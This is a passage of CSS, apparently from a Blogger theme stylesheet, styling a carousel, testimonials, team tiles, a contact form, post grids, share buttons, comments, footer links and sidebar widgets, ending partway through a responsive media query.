.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 10px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDR1D9_pKkbJVsGVwjyHmnv0M4IBrzj2ydTaZX6IvHrHYkmaOWUB39jDMr26-79nKy9tsjwh5yiuoIMfBM0XOXSv4e6dYzGMBGzIqTH3yzgQGOz5xFoCPyD3T_BX7NmKg6IRRsG3UKpI0/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #F8F8FF;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
